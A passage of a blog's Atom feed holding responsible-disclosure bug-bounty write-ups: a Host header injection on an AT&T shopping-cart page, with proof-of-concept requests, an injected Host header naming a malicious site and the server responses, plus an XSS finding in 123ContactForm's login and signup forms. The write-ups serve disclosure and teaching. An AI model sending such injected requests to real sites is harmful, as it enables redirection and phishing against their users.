\/\u003E\u003C\/span\u003E\nGET \/shopping-cart HTTP\/1.1\u003Cbr \/\u003E\nHost: telephones.att.com\u003Cbr \/\u003E\nUser-Agent: Mozilla\/5.0 (Windows NT 6.3; WOW64; rv:41.0) Gecko\/20100101 Firefox\/41.0\u003Cbr \/\u003E\nAccept: text\/html,application\/xhtml+xml,application\/xml;q=0.9,*\/*;q=0.8\u003Cbr \/\u003E\nAccept-Language: en-US,en;q=0.5\u003Cbr \/\u003E\nAccept-Encoding: gzip, deflate\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EModified POC Request-\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGET \/ HTTP\/1.1\u003Cbr \/\u003E\nHost: google.com\u003Cbr \/\u003E\nUser-Agent: Mozilla\/5.0 (Windows NT 6.3; WOW64; rv:41.0) Gecko\/20100101 Firefox\/41.0\u003Cbr \/\u003E\nAccept: text\/html,application\/xhtml+xml,application\/xml;q=0.9,*\/*;q=0.8\u003Cbr \/\u003E\nAccept-Language: en-US,en;q=0.5\u003Cbr \/\u003E\nAccept-Encoding: gzip, deflate\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EPOC Payload -\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHost: google.com\u003Cbr \/\u003E\nHost: anymalicioussite.com\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EPOC Response\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHTTP\/1.1 301 Moved Permanently\u003Cbr \/\u003E\nDate:Fri,03 Jul 2015 08:52:16 GMT\u003Cbr \/\u003E\nLocation: http:\/\/google.com\u003Cbr \/\u003E\nContent-Length:226\u003Cbr \/\u003E\nKeep-Alive:timeout=5,max=100\u003Cbr \/\u003E\nConnection: Keep-Alive\u003Cbr \/\u003E\nContent-Type: text\/html; charset=iso-8859-1\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter reporting this bug they fix this issue as below:-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHTTP\/1.1 400 Bad Request\u003Cbr \/\u003E\nDate: Sun, 18 Oct 2015 14:22:41 GMT\u003Cbr \/\u003E\nServer: Apache\u003Cbr \/\u003E\nContent-Length: 226\u003Cbr \/\u003E\nConnection: close\u003Cbr \/\u003E\nContent-Type: text\/html; charset=iso-8859-1\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzV32YI636-J1zyTKtovzxH5b5Dydr-vK7ODZzfYuHA8wPnpqUiQqIquT74xVQ-A0E_c6lx2mWHeSJ0WIZ5JLvNgxc-Qe-wBPp3NevxR0L8-ymem5eI5H0Wu0HnzAJbnTikin-NRfrYiM\/s1600\/fixed.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"257\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzV32YI636-J1zyTKtovzxH5b5Dydr-vK7ODZzfYuHA8wPnpqUiQqIquT74xVQ-A0E_c6lx2mWHeSJ0WIZ5JLvNgxc-Qe-wBPp3NevxR0L8-ymem5eI5H0Wu0HnzAJbnTikin-NRfrYiM\/s640\/fixed.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAT\u0026amp;T fixed this issue and put my name on their\u003Ca href=\"https:\/\/bugbounty.att.com\/hof.php\" target=\"_blank\"\u003E\u0026nbsp;security acknowledgements list.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht_lkjFSyFWJ63KKLBnRs9aIrPh9Sp421BVbhgPqoZGsug2VfGdAqk185lsh_pY6k2NCGPB9aMgeeC2Wq4DgR113F16PqcllzPPcA9Vtx3HNauW-yIN9kOZvuWR6_FFrHjVaMC6oEStLI\/s1600\/AT%2526T+HOF.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht_lkjFSyFWJ63KKLBnRs9aIrPh9Sp421BVbhgPqoZGsug2VfGdAqk185lsh_pY6k2NCGPB9aMgeeC2Wq4DgR113F16PqcllzPPcA9Vtx3HNauW-yIN9kOZvuWR6_FFrHjVaMC6oEStLI\/s640\/AT%2526T+HOF.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs I mentioned earlier I have reported bunch of bugs and Host header injection is one of them so after fixing my all submitted bugs, they selected me for quarterly Top 10 Reporter Award :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaXa1UVe2LnOHDUEgq87VpgiFUdHG0VkqAnHRDV8xQ4Yg7ZX21459e1ToAG6wxPQYqYQ0vCJZCMhwhrhooT8JuRoZyP8EfAWLrrdckTCD3Mc5bfFDvJXRHMUHDqViF-vK6g7iTl1oXtGc\/s1600\/COxHQWkUcAAiA-a.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"568\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaXa1UVe2LnOHDUEgq87VpgiFUdHG0VkqAnHRDV8xQ4Yg7ZX21459e1ToAG6wxPQYqYQ0vCJZCMhwhrhooT8JuRoZyP8EfAWLrrdckTCD3Mc5bfFDvJXRHMUHDqViF-vK6g7iTl1oXtGc\/s640\/COxHQWkUcAAiA-a.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo wish me Luck :)\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: x-large;\"\u003EVideo POC:-\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\nBelow is the video POC demonstration of this attack\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n \u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"450\" src=\"https:\/\/www.youtube.com\/embed\/1b3tJUdFGlY\" width=\"700\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003ETime-Line:\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVulnerability timeline:\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\nJuly 04, 2015 at 11:25 AM : Reported to AT\u0026amp;T Team\u003Cbr \/\u003E\nJuly 20, 2015 at 10:15 PM \u0026nbsp;:\u0026nbsp;Received initial reply from AT\u0026amp;T Team\u003Cbr \/\u003E\nAug 06, 2015 at 11:19 PM \u0026nbsp;:\u0026nbsp;AT\u0026amp;T Team\u0026nbsp;released a quick fix for the vulnerability\u003Cbr \/\u003E\nOct \u0026nbsp;25, 2015 at 09:30 PM \u0026nbsp;: Public responsible disclosure\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/nileshsapariya.blogspot.com\/feeds\/7618608315601359810\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/2015\/10\/host-header-injection-at.html#comment-form","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default\/7618608315601359810"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default\/7618608315601359810"},{"rel":"alternate","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/2015\/10\/host-header-injection-at.html","title":"Host Header Injection - AT\u0026T "}],"author":[{"name":{"$t":"Nilesh Sapariya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07787908584105835499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzV32YI636-J1zyTKtovzxH5b5Dydr-vK7ODZzfYuHA8wPnpqUiQqIquT74xVQ-A0E_c6lx2mWHeSJ0WIZ5JLvNgxc-Qe-wBPp3NevxR0L8-ymem5eI5H0Wu0HnzAJbnTikin-NRfrYiM\/s72-c\/fixed.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-6575453195113982072.post-3622907416846478547"},"published":{"$t":"2015-10-14T10:12:00.000-07:00"},"updated":{"$t":"2017-05-13T22:20:17.057-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug Bounty"}],"title":{"type":"text","$t":"A Short Story on XSS sitting inside Login Page "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nHi Everyone,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn this blog I will be discussing about xss in authentication. I prefer writing less about xss in the blog post but the xss which I found in 123contactform was from no where. So this forced me to write this blog post.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003EAbout 123Contact Form:-\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n123ContactForm is an online web form and survey builder. It helps designers create powerful web-based forms and surveys without any technical knowledge.\u003Cbr \/\u003E\n123ContactForm has become a worldwide top class online form and survey builder.\u003Cbr \/\u003E\nWell This all their site says under\u0026nbsp;\u003Ca href=\"http:\/\/www.123contactform.com\/aboutus.html\"\u003EAbout Section\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EIntroduction:-\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nEveryone knows about XSS, If not then you can refer from\u0026nbsp;\u003Ca href=\"https:\/\/www.owasp.org\/index.php\/Cross-site_Scripting_(XSS)\" target=\"_blank\"\u003Ehere\u003C\/a\u003E.\u003Cbr \/\u003E\nUsually we find XSS either in url or in search parameter and so on...but what about authentication pages ?\u003Cbr \/\u003E\nIf we talk about authentication page OR login page, we generally test for SQLi, Authentication bypass or Broken authentication related bugs and etc.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWell Do we think about XSS ???\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EProof Of Concept:-\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\nThe story starts when \u0026nbsp;I was on Login Page of\u0026nbsp;\u003Ca href=\"https:\/\/www.123contactform.com\/\"\u003E123Contact Form\u003C\/a\u003E\u0026nbsp;this time I was not thinking about SQLi , not authentication bypass and not about session related bugs but what I was thinking is XSS.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo rather than writing my username and password, I simply injected xss script as a payload in username field. I know this might me funny try from my end. After injecting the script I fired up burp suite to see the request-response in order to check where my payload is landing and whether they have any server side validation check or not.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI was so shocked to see the response :D\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EBelow is the screenshot of the response:-\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jp04b-sclx-1DiOdfUdldUNoPjl1kHW-fHZgJPdb7zvLSJKO0HnnJBsTwavDzs_kqewZQmDw_QjWBRqxRW44tNvy0q8juKEKSlH8q52wFJC7sZJx3ScFUd-FjvLOrlmOYxDLWAoWKps\/s1600\/xssssssss.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jp04b-sclx-1DiOdfUdldUNoPjl1kHW-fHZgJPdb7zvLSJKO0HnnJBsTwavDzs_kqewZQmDw_QjWBRqxRW44tNvy0q8juKEKSlH8q52wFJC7sZJx3ScFUd-FjvLOrlmOYxDLWAoWKps\/s640\/xssssssss.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMy input reflects in response as it is :D Well this is what an Xsser wants.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLgPMlSqzvhclNrm4NlRW46EyE2_mvuxMuNcL1g2ApMlb3rcJD4yMJ1loGXt47t5z45jCvx6ICVuJ38SfMq9IyhPG95l27myQ4h_LCLrGAGSWhzYCItCGClh2WPVmqcZwo3Vvg9h86tHQ\/s1600\/success_cute+boy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLgPMlSqzvhclNrm4NlRW46EyE2_mvuxMuNcL1g2ApMlb3rcJD4yMJ1loGXt47t5z45jCvx6ICVuJ38SfMq9IyhPG95l27myQ4h_LCLrGAGSWhzYCItCGClh2WPVmqcZwo3Vvg9h86tHQ\/s1600\/success_cute+boy.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i2.cdn.turner.com\/cnnnext\/dam\/assets\/150415010514-pkg-dad-of-success-kid-meme-seeks-help-to-get-kidney-00001404-exlarge-169.jpg\" target=\"_blank\"\u003EImagesource\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cb\u003EVulnerable parameter:\u003C\/b\u003E\u0026nbsp; \u0026nbsp;Username and Password field\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6njpye-uOhE9kQlpcAD5hphLmhSjtPwhZe7MRPXUjBXxZKqaTzLEVDvvSXN4CJBPXGMVSxjBH-kji96o-RJi5RcoRHlYJrwKgt7USAOLwOcR_ztHIlbeUJvwaP1CAiD5RA8u4vCTqGvY\/s1600\/1_Xss.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"321\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6njpye-uOhE9kQlpcAD5hphLmhSjtPwhZe7MRPXUjBXxZKqaTzLEVDvvSXN4CJBPXGMVSxjBH-kji96o-RJi5RcoRHlYJrwKgt7USAOLwOcR_ztHIlbeUJvwaP1CAiD5RA8u4vCTqGvY\/s640\/1_Xss.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo I reported XSS Bug with my all time favorite CSRF ;)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter reporting XSS bug I got reply from their Support team.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzvPMsUeDiT1T9QVgLIGG_k51TL_9ZAT3-ZWdu1HLtzBMcs_ExNWM4GSzJm3ZKOnGYjKaJRDWCHj-h6Da-yHeiBDOlUXnG8YgpXpjm2n0qW8aCo6vbK3VKXrTMY3_HbFnW9E9zQocknjU\/s1600\/bug+fixed.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzvPMsUeDiT1T9QVgLIGG_k51TL_9ZAT3-ZWdu1HLtzBMcs_ExNWM4GSzJm3ZKOnGYjKaJRDWCHj-h6Da-yHeiBDOlUXnG8YgpXpjm2n0qW8aCo6vbK3VKXrTMY3_HbFnW9E9zQocknjU\/s640\/bug+fixed.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\nHmmm So you guys seriously fixed all XSS bug ?? Ans is NO.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWell Again I XSSed their Create Account Section :P\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8PliQd8uTIff8e8eNoZgL8X6jAyOhn0mVi1hq4kD0RKUa4k1akMEg3XLFH5DJJQySi__n9WL22t4csAkFqNu5seWSqlNb0n9fOsWNqS9dDh_mZq5Bp4xl7aW4-VzSbB9pPFTDmX7K-J0\/s1600\/2015-10-09_232444.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8PliQd8uTIff8e8eNoZgL8X6jAyOhn0mVi1hq4kD0RKUa4k1akMEg3XLFH5DJJQySi__n9WL22t4csAkFqNu5seWSqlNb0n9fOsWNqS9dDh_mZq5Bp4xl7aW4-VzSbB9pPFTDmX7K-J0\/s1600\/2015-10-09_232444.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/ci.memecdn.com\/7571316.jpg\" target=\"_blank\"\u003EImagesource\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E2nd XSS on Create Account Section:-\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtDcbTC-Nz_2UWNVGYvgrZzYCq2gCbEKCFG4FjNrrbGtzZlI83J-iUTYYZCqb5jeMddnI6gYmP5teYkl3dOVLfl3qhsuPgeJV2FwH9YEDRXtUyWZiF0FuyMltN0wWEiNyI4jVmNnEK8lU\/s1600\/2nd+xss+is+still+triggering.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtDcbTC-Nz_2UWNVGYvgrZzYCq2gCbEKCFG4FjNrrbGtzZlI83J-iUTYYZCqb5jeMddnI6gYmP5teYkl3dOVLfl3qhsuPgeJV2FwH9YEDRXtUyWZiF0FuyMltN0wWEiNyI4jVmNnEK8lU\/s640\/2nd+xss+is+still+triggering.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\nFinally they patched the bug:-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2BMQKNdgYrVzipPUAotGE-odG8EITopH1K1hOTvjt0698DZ2oq0W12QwAuBioy1kDzZz8fIxac5mferqO0C-z_d66m2XJdPWukvakcRUZddu1pupw5RtS_3L8FkMI2etR_1Vfd6S2b0I\/s1600\/2nd+reply+from+their+end.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2BMQKNdgYrVzipPUAotGE-odG8EITopH1K1hOTvjt0698DZ2oq0W12QwAuBioy1kDzZz8fIxac5mferqO0C-z_d66m2XJdPWukvakcRUZddu1pupw5RtS_3L8FkMI2etR_1Vfd6S2b0I\/s1600\/2nd+reply+from+their+end.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n123ContactForm fixed this issue and put my name on their \u003Ca href=\"http:\/\/www.123contactform.com\/security-acknowledgements.htm\" target=\"_blank\"\u003Esecurity acknowledgements list.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZDH4S4k5r8domIvRXDrWhgzSQU5fKBdWrwethSWdOi9CZgSLF6Pu1fnx5Vk1sPnQ72VLaEAjkodcEOTPvj4BKc4Mv1qNl8X8SyvpAHthNgczIK1AI8RW-3w29KeNXcPLXZuoqSNfLmlw\/s1600\/123Contact+Form_HOF+-+Copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZDH4S4k5r8domIvRXDrWhgzSQU5fKBdWrwethSWdOi9CZgSLF6Pu1fnx5Vk1sPnQ72VLaEAjkodcEOTPvj4BKc4Mv1qNl8X8SyvpAHthNgczIK1AI8RW-3w29KeNXcPLXZuoqSNfLmlw\/s640\/123Contact+Form_HOF+-+Copy.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EMoral Of the Story:\u0026nbsp;\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n- Try thinking out of the box\u003Cbr \/\u003E\n- Always try new things and push yourself\u003Cbr \/\u003E\n- Easy findings always around you, but you just have to act smart to find that.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003ETime-Line:\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVulnerability timeline:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAug \u0026nbsp;7, 2015 \u0026nbsp;at 1:59 PM: \u0026nbsp;Reported to 123Contact Form Team\u003Cbr \/\u003E\nAug 11, 2015 at 3:17 AM: \u0026nbsp;Received initial reply from 123Contact Form Team\u003Cbr \/\u003E\nAug 12, 2015 at 4:26 PM: \u0026nbsp;123Contact Form Team\u0026nbsp;released a quick fix for the vulnerability\u003Cbr \/\u003E\nAug 12, 2015 at 4:42 PM: \u0026nbsp;Again Reported Another XSS\u003Cbr \/\u003E\nSep 10, 2015 at 1:32 PM : 123Contact Form Team\u0026nbsp;released a quick fix for the vulnerability\u003Cbr \/\u003E\nOct \u0026nbsp;14, 2015 at 4:47 PM : Full disclosure\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/nileshsapariya.blogspot.com\/feeds\/3622907416846478547\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/2015\/10\/a-short-story-on-xss-sitting-inside.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default\/3622907416846478547"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default\/3622907416846478547"},{"rel":"alternate","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/2015\/10\/a-short-story-on-xss-sitting-inside.html","title":"A Short Story on XSS sitting inside Login Page "}],"author":[{"name":{"$t":"Nilesh Sapariya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07787908584105835499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jp04b-sclx-1DiOdfUdldUNoPjl1kHW-fHZgJPdb7zvLSJKO0HnnJBsTwavDzs_kqewZQmDw_QjWBRqxRW44tNvy0q8juKEKSlH8q52wFJC7sZJx3ScFUd-FjvLOrlmOYxDLWAoWKps\/s72-c\/xssssssss.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-6575453195113982072.post-5912620777300983296"},"published":{"$t":"2015-08-30T08:55:00.006-07:00"},"updated":{"$t":"2017-05-13T22:20:32.660-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug Bounty"}],"title":{"type":"text","$t":"A Story Of How I Landed On Dating Site and Secured it"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimABlv0a5E8lB5PgjgGkBKCiBke55q_lvnYGI20Y4c2Wk-UdksJJoE6wxZpGyxnjs25ihOSK_jk80X-FS4ld2xXWb8tDKMcb81LPujGnNH37hyphenhyphen6yuK5eQRIyYJZZAu_gv54bQDVD_6uMQ\/s1600\/does-dating-work.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 